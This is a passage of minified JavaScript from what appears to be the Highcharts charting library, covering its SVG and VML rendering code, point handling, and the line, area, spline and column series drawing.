if(g){f=this.path(g);qa(f,{symbolName:a,x:b,y:c,r:d});e&&qa(f,e)}else if(i.test(a)){a=a.match(i)[1];f=this.image(a).attr({x:b,y:c});fb("img",{onload:function(){var k=de[this.src]||[this.width,this.height];f.attr({width:k[0],height:k[1]}).translate(-fa(k[0]/2),-fa(k[1]/2))},src:a})}else f=this.circle(b,c,d);return f},symbols:{square:function(a,b,c){c=0.707*c;return[Za,a-c,b-c,Da,a+c,b-c,a+c,b+c,a-c,b+c,"Z"]},triangle:function(a,b,c){return[Za,a,b-1.33*c,Da,a+c,b+0.67*c,a-c,b+0.67*c,"Z"]},"triangle-down":function(a,
b,c){return[Za,a,b+1.33*c,Da,a-c,b-0.67*c,a+c,b-0.67*c,"Z"]},diamond:function(a,b,c){return[Za,a,b-c,Da,a+c,b,a,b+c,a-c,b,"Z"]},arc:function(a,b,c,d){var e=d.start,f=d.end-1.0E-6,g=d.innerR,i=kb(e),k=zb(e),j=kb(f);f=zb(f);d=d.end-e<Tb?0:1;return[Za,a+c*i,b+c*k,"A",c,c,0,d,1,a+c*j,b+c*f,Da,a+g*j,b+g*f,"A",g,g,0,d,0,a+g*i,b+g*k,"Z"]}},clipRect:function(a,b,c,d){var e=Zb+qd++,f=this.createElement("clipPath").attr({id:e}).add(this.defs);a=this.rect(a,b,c,d,0).add(f);a.id=e;return a},color:function(a,
b,c){var d,e=/^rgba/;if(a&&a.linearGradient){var f=this;b=a.linearGradient;c=Zb+qd++;var g,i,k;g=f.createElement("linearGradient").attr({id:c,gradientUnits:"userSpaceOnUse",x1:b[0],y1:b[1],x2:b[2],y2:b[3]}).add(f.defs);t(a.stops,function(j){if(e.test(j[1])){d=Ub(j[1]);i=d.get("rgb");k=d.get("a")}else{i=j[1];k=1}f.createElement("stop").attr({offset:j[0],"stop-color":i,"stop-opacity":k}).add(g)});return"url("+this.url+"#"+c+")"}else if(e.test(a)){d=Ub(a);za(b,c+"-opacity",d.get("a"));return d.get("rgb")}else return a},
text:function(a,b,c){var d=Sa.chart.style;b=fa(y(b,0));c=fa(y(c,0));a=this.createElement("text").attr({x:b,y:c,text:a}).css({"font-family":d.fontFamily,"font-size":d.fontSize});a.x=b;a.y=c;return a}};var Ma;if(!wc){var ge=xb(Hc,{init:function(a,b){var c=["<",b,' filled="f" stroked="f"'],d=["position: ",lc,";"];if(b=="shape"||b==Lb)d.push("left:0;top:0;width:10px;height:10px;");if(yc)d.push("visibility: ",b==Lb?vb:Bb);c.push(' style="',d.join(""),'"/>');if(b){c=b==Lb||b=="span"||b=="img"?c.join(""):
a.prepVML(c);this.element=fb(c)}this.renderer=a},add:function(a){var b=this.renderer,c=this.element,d=b.box;d=a?a.element||a:d;a&&a.inverted&&b.invertChild(c,d);yc&&d.gVis==vb&&Ia(c,{visibility:vb});d.appendChild(c);this.added=true;this.alignOnAdd&&this.updateTransform();return this},attr:function(a,b){var c,d,e,f=this.element||{},g=f.style,i=f.nodeName,k=this.renderer,j=this.symbolName,n,z,F=this.shadows,W=this;if(Kb(a)&&J(b)){c=a;a={};a[c]=b}if(Kb(a)){c=a;W=c=="strokeWidth"||c=="stroke-width"?this.strokeweight:
this[c]}else for(c in a){d=a[c];n=false;if(j&&/^(x|y|r|start|end|width|height|innerR)/.test(c)){if(!z){this.symbolAttr(a);z=true}n=true}else if(c=="d"){d=d||[];this.d=d.join(" ");e=d.length;for(n=[];e--;)n[e]=ac(d[e])?fa(d[e]*10)-5:d[e]=="Z"?"x":d[e];d=n.join(" ")||"x";f.path=d;if(F)for(e=F.length;e--;)F[e].path=d;n=true}else if(c=="zIndex"||c=="visibility"){if(yc&&c=="visibility"&&i=="DIV"){f.gVis=d;n=f.childNodes;for(e=n.length;e--;)Ia(n[e],{visibility:d});if(d==Bb)d=null}if(d)g[c]=d;n=true}else if(/^(width|height)$/.test(c)){if(this.updateClipping){this[c]=
d;this.updateClipping()}else g[c]=d;n=true}else if(/^(x|y)$/.test(c)){this[c]=d;if(f.tagName=="SPAN")this.updateTransform();else g[{x:"left",y:"top"}[c]]=d}else if(c=="class")f.className=d;else if(c=="stroke"){d=k.color(d,f,c);c="strokecolor"}else if(c=="stroke-width"||c=="strokeWidth"){f.stroked=d?true:false;c="strokeweight";this[c]=d;if(ac(d))d+=$a}else if(c=="dashstyle"){(f.getElementsByTagName("stroke")[0]||fb(k.prepVML(["<stroke/>"]),null,null,f))[c]=d||"solid";this.dashstyle=d;n=true}else if(c==
"fill")if(i=="SPAN")g.color=d;else{f.filled=d!=nb?true:false;d=k.color(d,f,c);c="fillcolor"}else if(c=="translateX"||c=="translateY"||c=="rotation"||c=="align"){if(c=="align")c="textAlign";this[c]=d;this.updateTransform();n=true}else if(c=="text"){f.innerHTML=d;n=true}if(F&&c=="visibility")for(e=F.length;e--;)F[e].style[c]=d;if(!n)if(yc)f[c]=d;else za(f,c,d)}return W},clip:function(a){var b=this,c=a.members;c.push(b);b.destroyClip=function(){mc(c,b)};return b.css(a.getCSS(b.inverted))},css:function(a){var b=
this.element;if(b=a&&b.tagName=="SPAN"&&a.width){delete a.width;this.textWidth=b;this.updateTransform()}this.styles=qa(this.styles,a);Ia(this.element,a);return this},destroy:function(){this.destroyClip&&this.destroyClip();Hc.prototype.destroy.apply(this)},empty:function(){for(var a=this.element.childNodes,b=a.length,c;b--;){c=a[b];c.parentNode.removeChild(c)}},getBBox:function(){var a=this.element;if(a.nodeName=="text")a.style.position=lc;return{x:a.offsetLeft,y:a.offsetTop,width:a.offsetWidth,height:a.offsetHeight}},
on:function(a,b){this.element["on"+a]=function(){var c=ib.event;c.target=c.srcElement;b(c)};return this},updateTransform:function(){if(this.added){var a=this,b=a.element,c=a.translateX||0,d=a.translateY||0,e=a.x||0,f=a.y||0,g=a.textAlign||"left",i={left:0,center:0.5,right:1}[g],k=g&&g!="left";if(c||d)a.css({marginLeft:c,marginTop:d});a.inverted&&t(b.childNodes,function(I){a.renderer.invertChild(I,b)});if(b.tagName=="SPAN"){var j,n;c=a.rotation;var z;j=0;d=1;var F=0,W;z=oa(a.textWidth);var ca=a.xCorr||
0,ka=a.yCorr||0,v=[c,g,b.innerHTML,a.textWidth].join(",");if(v!=a.cTT){if(J(c)){j=c*Ud;d=kb(j);F=zb(j);Ia(b,{filter:c?["progid:DXImageTransform.Microsoft.Matrix(M11=",d,", M12=",-F,", M21=",F,", M22=",d,", sizingMethod='auto expand')"].join(""):nb})}j=b.offsetWidth;n=b.offsetHeight;if(j>z){Ia(b,{width:z+$a,display:"block",whiteSpace:"normal"});j=z}z=fa(oa(b.style.fontSize||12)*1.2);ca=d<0&&-j;ka=F<0&&-n;W=d*F<0;ca+=F*z*(W?1-i:i);ka-=d*z*(c?W?i:1-i:1);if(k){ca-=j*i*(d<0?-1:1);if(c)ka-=n*i*(F<0?-1:
1);Ia(b,{textAlign:g})}a.xCorr=ca;a.yCorr=ka}Ia(b,{left:e+ca,top:f+ka});a.cTT=v}}else this.alignOnAdd=true},shadow:function(a){var b=[],c=this.element,d=this.renderer,e,f=c.style,g,i=c.path;if(""+c.path==="")i="x";if(a){for(a=1;a<=3;a++){g=['<shape isShadow="true" strokeweight="',7-2*a,'" filled="false" path="',i,'" coordsize="100,100" style="',c.style.cssText,'" />'];e=fb(d.prepVML(g),null,{left:oa(f.left)+1,top:oa(f.top)+1});g=['<stroke color="black" opacity="',0.05*a,'"/>'];fb(d.prepVML(g),null,
null,e);c.parentNode.insertBefore(e,c);b.push(e)}this.shadows=b}return this}});Ma=function(){this.init.apply(this,arguments)};Ma.prototype=ya(Uc.prototype,{isIE8:xc.indexOf("MSIE 8.0")>-1,init:function(a,b,c){var d;this.Element=ge;this.alignedObjects=[];d=this.createElement(Lb);a.appendChild(d.element);this.box=d.element;this.boxWrapper=d;this.setSize(b,c,false);if(!Aa.namespaces.hcv){Aa.namespaces.add("hcv","urn:schemas-microsoft-com:vml");Aa.createStyleSheet().cssText="hcv\\:fill, hcv\\:path, hcv\\:shape, hcv\\:stroke{ behavior:url(#default#VML); display: inline-block; } "}},
clipRect:function(a,b,c,d){var e=this.createElement();return qa(e,{members:[],left:a,top:b,width:c,height:d,getCSS:function(f){var g=this.top,i=this.left,k=i+this.width,j=g+this.height;g={clip:"rect("+fa(f?i:g)+"px,"+fa(f?j:k)+"px,"+fa(f?k:j)+"px,"+fa(f?g:i)+"px)"};!f&&yc&&qa(g,{width:k+$a,height:j+$a});return g},updateClipping:function(){t(e.members,function(f){f.css(e.getCSS(f.inverted))})}})},color:function(a,b,c){var d,e=/^rgba/;if(a&&a.linearGradient){var f,g,i=a.linearGradient,k,j,n,z;t(a.stops,
function(F,W){if(e.test(F[1])){d=Ub(F[1]);f=d.get("rgb");g=d.get("a")}else{f=F[1];g=1}if(W){n=f;z=g}else{k=f;j=g}});a=90-Ua.atan((i[3]-i[1])/(i[2]-i[0]))*180/Tb;c=["<",c,' colors="0% ',k,",100% ",n,'" angle="',a,'" opacity="',z,'" o:opacity2="',j,'" type="gradient" focus="100%" />'];fb(this.prepVML(c),null,null,b)}else if(e.test(a)&&b.tagName!="IMG"){d=Ub(a);c=["<",c,' opacity="',d.get("a"),'"/>'];fb(this.prepVML(c),null,null,b);return d.get("rgb")}else return a},prepVML:function(a){var b=this.isIE8;
a=a.join("");if(b){a=a.replace("/>",' xmlns="urn:schemas-microsoft-com:vml" />');a=a.indexOf('style="')==-1?a.replace("/>",' style="display:inline-block;behavior:url(#default#VML);" />'):a.replace('style="','style="display:inline-block;behavior:url(#default#VML);')}else a=a.replace("<","<hcv:");return a},text:function(a,b,c){var d=Sa.chart.style;return this.createElement("span").attr({text:a,x:fa(b),y:fa(c)}).css({whiteSpace:"nowrap",fontFamily:d.fontFamily,fontSize:d.fontSize})},path:function(a){return this.createElement("shape").attr({coordsize:"100 100",
d:a})},circle:function(a,b,c){return this.path(this.symbols.circle(a,b,c))},g:function(a){var b;if(a)b={className:Zb+a,"class":Zb+a};return this.createElement(Lb).attr(b)},image:function(a,b,c,d,e){var f=this.createElement("img").attr({src:a});arguments.length>1&&f.css({left:b,top:c,width:d,height:e});return f},rect:function(a,b,c,d,e,f){if(Eb(a)){b=a.y;c=a.width;d=a.height;e=a.r;a=a.x}var g=this.symbol("rect");g.r=e;return g.attr(g.crisp(f,a,b,Ca(c,0),Ca(d,0)))},invertChild:function(a,b){var c=b.style;
Ia(a,{flip:"x",left:oa(c.width)-10,top:oa(c.height)-10,rotation:-90})},symbols:{arc:function(a,b,c,d){var e=d.start,f=d.end,g=kb(e),i=zb(e),k=kb(f),j=zb(f);d=d.innerR;var n=0.07/c,z=d&&0.1/d||0;if(f-e===0)return["x"];else if(2*Tb-f+e<n)k=-n;else if(f-e<z)k=kb(e+z);return["wa",a-c,b-c,a+c,b+c,a+c*g,b+c*i,a+c*k,b+c*j,"at",a-d,b-d,a+d,b+d,a+d*k,b+d*j,a+d*g,b+d*i,"x","e"]},circle:function(a,b,c){return["wa",a-c,b-c,a+c,b+c,a+c,b,a+c,b,"e"]},rect:function(a,b,c,d){if(!J(d))return[];var e=d.width;d=d.height;
var f=a+e,g=b+d;c=pb(c,e,d);return[Za,a+c,b,Da,f-c,b,"wa",f-2*c,b,f,b+2*c,f-c,b,f,b+c,Da,f,g-c,"wa",f-2*c,g-2*c,f,g,f,g-c,f-c,g,Da,a+c,g,"wa",a,g-2*c,a+2*c,g,a+c,g,a,g-c,Da,a,b+c,"wa",a,b,a+2*c,b+2*c,a,b+c,a+c,b,"x","e"]}}})}var Qd=wc?Uc:Ma;Hd.prototype.callbacks=[];var zc=function(){};zc.prototype={init:function(a,b){var c;this.series=a;this.applyOptions(b);this.pointAttr={};if(a.options.colorByPoint){c=a.chart.options.colors;if(!this.options)this.options={};this.color=this.options.color=this.color||
c[Jb++];if(Jb>=c.length)Jb=0}a.chart.pointCount++;return this},applyOptions:function(a){var b=this.series;this.config=a;if(ac(a)||a===null)this.y=a;else if(Eb(a)&&!ac(a.length)){qa(this,a);this.options=a}else if(Kb(a[0])){this.name=a[0];this.y=a[1]}else if(ac(a[0])){this.x=a[0];this.y=a[1]}if(this.x===Ra)this.x=b.autoIncrement()},destroy:function(){var a=this,b=a.series,c;b.chart.pointCount--;a==b.chart.hoverPoint&&a.onMouseOut();b.chart.hoverPoints=null;Cb(a);t(["graphic","tracker","group","dataLabel",
"connector"],function(d){a[d]&&a[d].destroy()});a.legendItem&&a.series.chart.legend.destroyItem(a);for(c in a)a[c]=null},select:function(a,b){var c=this,d=c.series.chart;c.selected=a=y(a,!c.selected);c.firePointEvent(a?"select":"unselect");c.setState(a&&"select");b||t(d.getSelectedPoints(),function(e){if(e.selected&&e!=c){e.selected=false;e.setState(db);e.firePointEvent("unselect")}})},onMouseOver:function(){var a=this.series.chart,b=a.tooltip,c=a.hoverPoint;c&&c!=this&&c.onMouseOut();this.firePointEvent("mouseOver");
b&&!b.shared&&b.refresh(this);this.setState(yb);a.hoverPoint=this},onMouseOut:function(){this.firePointEvent("mouseOut");this.setState();this.series.chart.hoverPoint=null},tooltipFormatter:function(a){var b=this.series;return['<span style="color:'+b.color+'">',this.name||b.name,"</span>: ",!a?"<b>x = "+(this.name||this.x)+",</b> ":"","<b>",!a?"y = ":"",this.y,"</b><br/>"].join("")},getDataLabelText:function(){return this.series.options.dataLabels.formatter.call({x:this.x,y:this.y,series:this.series,
point:this,percentage:this.percentage,total:this.total||this.stackTotal})},update:function(a,b,c){var d=this,e=d.series,f=d.dataLabel,g=d.graphic,i=e.chart;b=y(b,true);d.firePointEvent("update",{options:a},function(){d.applyOptions(a);f&&f.attr({text:d.getDataLabelText()});if(Eb(a)){e.getAttribs();g&&g.attr(d.pointAttr[e.state])}e.isDirty=true;b&&i.redraw(c)})},remove:function(a,b){var c=this,d=c.series,e=d.chart,f=d.data;bc(b,e);a=y(a,true);c.firePointEvent("remove",null,function(){mc(f,c);c.destroy();
d.isDirty=true;a&&e.redraw()})},firePointEvent:function(a,b,c){var d=this,e=this.series.options;if(e.point.events[a]||d.options&&d.options.events&&d.options.events[a])this.importEvents();if(a=="click"&&e.allowPointSelect)c=function(f){d.select(null,f.ctrlKey||f.metaKey||f.shiftKey)};La(this,a,b,c)},importEvents:function(){if(!this.hasImportedEvents){var a=ya(this.series.options.point,this.options).events,b;this.events=a;for(b in a)Qa(this,b,a[b]);this.hasImportedEvents=true}},setState:function(a){var b=
this.series,c=b.options.states,d=wb[b.type].marker&&b.options.marker,e=d&&!d.enabled,f=(d=d&&d.states[a])&&d.enabled===false,g=b.stateMarkerGraphic,i=b.chart,k=this.pointAttr;a||(a=db);if(!(a==this.state||this.selected&&a!="select"||c[a]&&c[a].enabled===false||a&&(f||e&&!d.enabled))){if(this.graphic)this.graphic.attr(k[a]);else{if(a){if(!g)b.stateMarkerGraphic=g=i.renderer.circle(0,0,k[a].r).attr(k[a]).add(b.group);g.translate(this.plotX,this.plotY)}if(g)g[a?"show":"hide"]()}this.state=a}}};var mb=
function(){};mb.prototype={isCartesian:true,type:"line",pointClass:zc,pointAttrToOptions:{stroke:"lineColor","stroke-width":"lineWidth",fill:"fillColor",r:"radius"},init:function(a,b){var c,d;d=a.series.length;this.chart=a;b=this.setOptions(b);qa(this,{index:d,options:b,name:b.name||"Series "+(d+1),state:db,pointAttr:{},visible:b.visible!==false,selected:b.selected===true});d=b.events;for(c in d)Qa(this,c,d[c]);if(d&&d.click||b.point&&b.point.events&&b.point.events.click||b.allowPointSelect)a.runTrackerClick=
true;this.getColor();this.getSymbol();this.setData(b.data,false)},autoIncrement:function(){var a=this.options,b=this.xIncrement;b=y(b,a.pointStart,0);this.pointInterval=y(this.pointInterval,a.pointInterval,1);this.xIncrement=b+this.pointInterval;return b},cleanData:function(){var a=this.chart,b=this.data,c,d,e=a.smallestInterval,f,g;b.sort(function(i,k){return i.x-k.x});for(g=b.length-1;g>=0;g--)b[g-1]&&b[g-1].x==b[g].x&&b.splice(g-1,1);for(g=b.length-1;g>=0;g--)if(b[g-1]){f=b[g].x-b[g-1].x;if(d===
Ra||f<d){d=f;c=g}}if(e===Ra||d<e)a.smallestInterval=d;this.closestPoints=c},getSegments:function(){var a=-1,b=[],c=this.data;t(c,function(d,e){if(d.y===null){e>a+1&&b.push(c.slice(a+1,e));a=e}else e==c.length-1&&b.push(c.slice(a+1,e+1))});this.segments=b},setOptions:function(a){var b=this.chart.options.plotOptions;return ya(b[this.type],b.series,a)},getColor:function(){var a=this.chart.options.colors;this.color=this.options.color||a[Jb++]||"#0000ff";if(Jb>=a.length)Jb=0},getSymbol:function(){var a=
this.chart.options.symbols;this.symbol=this.options.marker.symbol||a[Yc++];if(Yc>=a.length)Yc=0},addPoint:function(a,b,c,d){var e=this.data,f=this.graph,g=this.area,i=this.chart;a=(new this.pointClass).init(this,a);bc(d,i);if(f&&c)f.shift=c;if(g){g.shift=c;g.isArea=true}b=y(b,true);e.push(a);c&&e[0].remove(false);this.isDirty=true;b&&i.redraw()},setData:function(a,b){var c=this,d=c.data,e=c.initialColor,f=c.chart,g=d&&d.length||0;c.xIncrement=null;if(J(e))Jb=e;for(a=jc(nc(a||[]),function(i){return(new c.pointClass).init(c,
i)});g--;)d[g].destroy();c.data=a;c.cleanData();c.getSegments();c.isDirty=true;f.isDirtyBox=true;y(b,true)&&f.redraw(false)},remove:function(a,b){var c=this,d=c.chart;a=y(a,true);if(!c.isRemoving){c.isRemoving=true;La(c,"remove",null,function(){c.destroy();d.isDirtyLegend=d.isDirtyBox=true;a&&d.redraw(b)})}c.isRemoving=false},translate:function(){for(var a=this.chart,b=this.options.stacking,c=this.xAxis.categories,d=this.yAxis,e=this.data,f=e.length;f--;){var g=e[f],i=g.x,k=g.y,j=g.low,n=d.stacks[(k<
0?"-":"")+this.stackKey];g.plotX=this.xAxis.translate(i);if(b&&this.visible&&n&&n[i]){j=n[i];i=j.total;j.cum=j=j.cum-k;k=j+k;if(b=="percent"){j=i?j*100/i:0;k=i?k*100/i:0}g.percentage=i?g.y*100/i:0;g.stackTotal=i}if(J(j))g.yBottom=d.translate(j,0,1);if(k!==null)g.plotY=d.translate(k,0,1);g.clientX=a.inverted?a.plotHeight-g.plotX:g.plotX;g.category=c&&c[g.x]!==Ra?c[g.x]:g.x}},setTooltipPoints:function(a){var b=this.chart,c=b.inverted,d=[],e=fa((c?b.plotTop:b.plotLeft)+b.plotSizeX),f,g,i=[];if(a)this.tooltipPoints=
null;t(this.segments,function(k){d=d.concat(k)});if(this.xAxis&&this.xAxis.reversed)d=d.reverse();t(d,function(k,j){f=d[j-1]?d[j-1].high+1:0;for(g=k.high=d[j+1]?ob((k.plotX+(d[j+1]?d[j+1].plotX:e))/2):e;f<=g;)i[c?e-f++:f++]=k});this.tooltipPoints=i},onMouseOver:function(){var a=this.chart,b=a.hoverSeries;if(!(!Ib&&a.mouseIsDown)){b&&b!=this&&b.onMouseOut();this.options.events.mouseOver&&La(this,"mouseOver");this.tracker&&this.tracker.toFront();this.setState(yb);a.hoverSeries=this}},onMouseOut:function(){var a=
this.options,b=this.chart,c=b.tooltip,d=b.hoverPoint;d&&d.onMouseOut();this&&a.events.mouseOut&&La(this,"mouseOut");c&&!a.stickyTracking&&c.hide();this.setState();b.hoverSeries=null},animate:function(a){var b=this.chart,c=this.clipRect,d=this.options.animation;if(d&&!Eb(d))d={};if(a){if(!c.isAnimating){c.attr("width",0);c.isAnimating=true}}else{c.animate({width:b.plotSizeX},d);this.animate=null}},drawPoints:function(){var a,b=this.data,c=this.chart,d,e,f,g,i,k;if(this.options.marker.enabled)for(f=
b.length;f--;){g=b[f];d=g.plotX;e=g.plotY;k=g.graphic;if(e!==Ra&&!isNaN(e)){a=g.pointAttr[g.selected?"select":db];i=a.r;if(k)k.animate({x:d,y:e,r:i});else g.graphic=c.renderer.symbol(y(g.marker&&g.marker.symbol,this.symbol),d,e,i).attr(a).add(this.group)}}},convertAttribs:function(a,b,c,d){var e=this.pointAttrToOptions,f,g,i={};a=a||{};b=b||{};c=c||{};d=d||{};for(f in e){g=e[f];i[f]=y(a[g],b[f],c[f],d[f])}return i},getAttribs:function(){var a=this,b=wb[a.type].marker?a.options.marker:a.options,c=
b.states,d=c[yb],e,f=a.color,g={stroke:f,fill:f},i=a.data,k=[],j,n=a.pointAttrToOptions;if(a.options.marker){d.radius=d.radius||b.radius+2;d.lineWidth=d.lineWidth||b.lineWidth+1}else d.color=d.color||Ub(d.color||f).brighten(d.brightness).get();k[db]=a.convertAttribs(b,g);t([yb,"select"],function(F){k[F]=a.convertAttribs(c[F],k[db])});a.pointAttr=k;for(f=i.length;f--;){g=i[f];if((b=g.options&&g.options.marker||g.options)&&b.enabled===false)b.radius=0;e=false;if(g.options)for(var z in n)if(J(b[n[z]]))e=
true;if(e){j=[];c=b.states||{};e=c[yb]=c[yb]||{};if(!a.options.marker)e.color=Ub(e.color||g.options.color).brighten(e.brightness||d.brightness).get();j[db]=a.convertAttribs(b,k[db]);j[yb]=a.convertAttribs(c[yb],k[yb],j[db]);j.select=a.convertAttribs(c.select,k.select,j[db])}else j=k;g.pointAttr=j}},destroy:function(){var a=this,b=a.chart,c=/\/5[0-9\.]+ (Safari|Mobile)\//.test(xc),d,e;Cb(a);a.legendItem&&a.chart.legend.destroyItem(a);t(a.data,function(f){f.destroy()});t(["area","graph","dataLabelsGroup",
"group","tracker"],function(f){if(a[f]){d=c&&f=="group"?"hide":"destroy";a[f][d]()}});if(b.hoverSeries==a)b.hoverSeries=null;mc(b.series,a);for(e in a)delete a[e]},drawDataLabels:function(){if(this.options.dataLabels.enabled){var a,b,c=this.data,d=this.options.dataLabels,e,f=this.dataLabelsGroup,g=this.chart,i=g.inverted,k=this.type,j;if(!f)f=this.dataLabelsGroup=g.renderer.g(Zb+"data-labels").attr({visibility:this.visible?Bb:vb,zIndex:5}).translate(g.plotLeft,g.plotTop).add();j=d.color;if(j=="auto")j=
null;d.style.color=y(j,this.color);t(c,function(n){var z=n.barX;z=z&&z+n.barW/2||n.plotX||-999;var F=y(n.plotY,-999),W=n.dataLabel,ca=d.align;e=n.getDataLabelText();a=(i?g.plotWidth-F:z)+d.x;b=(i?g.plotHeight-z:F)+d.y;if(k=="column")a+={left:-1,right:1}[ca]*n.barW/2||0;if(W)W.animate({x:a,y:b});else if(J(e))W=n.dataLabel=g.renderer.text(e,a,b).attr({align:ca,rotation:d.rotation,zIndex:1}).css(d.style).add(f);i&&!d.y&&W.attr({y:b+parseInt(W.styles.lineHeight)*0.9-W.getBBox().height/2})})}},drawGraph:function(){var a=
this,b=a.options,c=a.graph,d=[],e,f=a.area,g=a.group,i=b.lineColor||a.color,k=b.lineWidth,j=b.dashStyle,n,z=a.chart.renderer,F=a.yAxis.getThreshold(b.threshold||0),W=/^area/.test(a.type),ca=[],ka=[];t(a.segments,function(v){n=[];t(v,function(U,R){if(a.getPointSpline)n.push.apply(n,a.getPointSpline(v,U,R));else{n.push(R?Da:Za);R&&b.step&&n.push(U.plotX,v[R-1].plotY);n.push(U.plotX,U.plotY)}});if(v.length>1)d=d.concat(n);else ca.push(v[0]);if(W){var I=[],da,X=n.length;for(da=0;da<X;da++)I.push(n[da]);
X==3&&I.push(Da,n[1],n[2]);if(b.stacking&&a.type!="areaspline")for(da=v.length-1;da>=0;da--)I.push(v[da].plotX,v[da].yBottom);else I.push(Da,v[v.length-1].plotX,F,Da,v[0].plotX,F);ka=ka.concat(I)}});a.graphPath=d;a.singlePoints=ca;if(W){e=y(b.fillColor,Ub(a.color).setOpacity(b.fillOpacity||0.75).get());if(f)f.animate({d:ka});else a.area=a.chart.renderer.path(ka).attr({fill:e}).add(g)}if(c)c.animate({d:d});else if(k){c={stroke:i,"stroke-width":k};if(j)c.dashstyle=j;a.graph=z.path(d).attr(c).add(g).shadow(b.shadow)}},
render:function(){var a=this,b=a.chart,c,d,e=a.options,f=e.animation,g=f&&a.animate;f=g?f&&f.duration||500:0;var i=a.clipRect;d=b.renderer;if(!i){i=a.clipRect=!b.hasRendered&&b.clipRect?b.clipRect:d.clipRect(0,0,b.plotSizeX,b.plotSizeY);if(!b.clipRect)b.clipRect=i}if(!a.group){c=a.group=d.g("series");if(b.inverted){d=function(){c.attr({width:b.plotWidth,height:b.plotHeight}).invert()};d();Qa(b,"resize",d)}c.clip(a.clipRect).attr({visibility:a.visible?Bb:vb,zIndex:e.zIndex}).translate(b.plotLeft,b.plotTop).add(b.seriesGroup)}a.drawDataLabels();
g&&a.animate(true);a.getAttribs();a.drawGraph&&a.drawGraph();a.drawPoints();a.options.enableMouseTracking!==false&&a.drawTracker();g&&a.animate();setTimeout(function(){i.isAnimating=false;if((c=a.group)&&i!=b.clipRect&&i.renderer){c.clip(a.clipRect=b.clipRect);i.destroy()}},f);a.isDirty=false},redraw:function(){var a=this.chart,b=this.group;if(b){a.inverted&&b.attr({width:a.plotWidth,height:a.plotHeight});b.animate({translateX:a.plotLeft,translateY:a.plotTop})}this.translate();this.setTooltipPoints(true);
this.render()},setState:function(a){var b=this.options,c=this.graph,d=b.states;b=b.lineWidth;a=a||db;if(this.state!=a){this.state=a;if(!(d[a]&&d[a].enabled===false)){if(a)b=d[a].lineWidth||b+1;if(c&&!c.dashstyle)c.attr({"stroke-width":b},a?0:500)}}},setVisible:function(a,b){var c=this.chart,d=this.legendItem,e=this.group,f=this.tracker,g=this.dataLabelsGroup,i,k=this.data,j=c.options.chart.ignoreHiddenSeries;i=this.visible;i=(this.visible=a=a===Ra?!i:a)?"show":"hide";e&&e[i]();if(f)f[i]();else for(e=
k.length;e--;){f=k[e];f.tracker&&f.tracker[i]()}g&&g[i]();d&&c.legend.colorizeItem(this,a);this.isDirty=true;this.options.stacking&&t(c.series,function(n){if(n.options.stacking&&n.visible)n.isDirty=true});if(j)c.isDirtyBox=true;b!==false&&c.redraw();La(this,i)},show:function(){this.setVisible(true)},hide:function(){this.setVisible(false)},select:function(a){this.selected=a=a===Ra?!this.selected:a;if(this.checkbox)this.checkbox.checked=a;La(this,a?"select":"unselect")},drawTracker:function(){var a=
this,b=a.options,c=[].concat(a.graphPath),d=c.length,e=a.chart,f=e.options.tooltip.snap,g=a.tracker,i=b.cursor;i=i&&{cursor:i};var k=a.singlePoints,j;if(d)for(j=d+1;j--;){c[j]==Za&&c.splice(j+1,0,c[j+1]-f,c[j+2],Da);if(j&&c[j]==Za||j==d)c.splice(j,0,Da,c[j-2]+f,c[j-1])}for(j=0;j<k.length;j++){d=k[j];c.push(Za,d.plotX-f,d.plotY,Da,d.plotX+f,d.plotY)}if(g)g.attr({d:c});else a.tracker=e.renderer.path(c).attr({isTracker:true,stroke:Vd,fill:nb,"stroke-width":b.lineWidth+2*f,visibility:a.visible?Bb:vb,
zIndex:1}).on(Ib?"touchstart":"mouseover",function(){e.hoverSeries!=a&&a.onMouseOver()}).on("mouseout",function(){b.stickyTracking||a.onMouseOut()}).css(i).add(e.trackerGroup)}};Ma=xb(mb);ub.line=Ma;Ma=xb(mb,{type:"area"});ub.area=Ma;Ma=xb(mb,{type:"spline",getPointSpline:function(a,b,c){var d=b.plotX,e=b.plotY,f=a[c-1],g=a[c+1],i,k,j,n;if(c&&c<a.length-1){a=f.plotY;j=g.plotX;g=g.plotY;var z;i=(1.5*d+f.plotX)/2.5;k=(1.5*e+a)/2.5;j=(1.5*d+j)/2.5;n=(1.5*e+g)/2.5;z=(n-k)*(j-d)/(j-i)+e-n;k+=z;n+=z;if(k>
a&&k>e){k=Ca(a,e);n=2*e-k}else if(k<a&&k<e){k=pb(a,e);n=2*e-k}if(n>g&&n>e){n=Ca(g,e);k=2*e-n}else if(n<g&&n<e){n=pb(g,e);k=2*e-n}b.rightContX=j;b.rightContY=n}if(c){b=["C",f.rightContX||f.plotX,f.rightContY||f.plotY,i||d,k||e,d,e];f.rightContX=f.rightContY=null}else b=[Za,d,e];return b}});ub.spline=Ma;Ma=xb(Ma,{type:"areaspline"});ub.areaspline=Ma;var ad=xb(mb,{type:"column",pointAttrToOptions:{stroke:"borderColor","stroke-width":"borderWidth",fill:"color",r:"borderRadius"},init:function(){mb.prototype.init.apply(this,
arguments);var a=this,b=a.chart;b.hasColumn=true;b.hasRendered&&t(b.series,function(c){if(c.type==a.type)c.isDirty=true})},translate:function(){var a=this,b=a.chart,c=0,d=a.xAxis.reversed,e=a.xAxis.categories,f={},g,i;mb.prototype.translate.apply(a);t(b.series,function(I){if(I.type==a.type){if(I.options.stacking){g=I.stackKey;if(f[g]===Ra)f[g]=c++;i=f[g]}else if(I.visible)i=c++;I.columnIndex=i}});var k=a.options,j=a.data,n=a.closestPoints;b=cb(j[1]?j[n].plotX-j[n-1].plotX:b.plotSizeX/(e?e.length:
1));e=b*k.groupPadding;n=(b-2*e)/c;var z=k.pointWidth,F=J(z)?(n-z)/2:n*k.pointPadding,W=Ca(y(z,n-2*F),1),ca=F+(e+((d?c-a.columnIndex:a.columnIndex)||0)*n-b/2)*(d?-1:1),ka=a.yAxis.getThreshold(k.threshold||0),v=y(k.minPointLength,5);t(j,function(I){var da=I.plotY,X=I.yBottom||ka,U=I.plotX+ca,R=fd(pb(da,X)),Ha=fd(Ca(da,X)-R),Ya;if(cb(Ha)<v){if(v){Ha=v;R=cb(R-ka)>v?X-v:ka-(da<=ka?v:0)}Ya=R-3}qa(I,{barX:U,barY:R,barW:W,barH:Ha});I.shapeType="rect";I.shapeArgs={x:U,y:R,width:W,height:Ha,r:k.borderRadius};
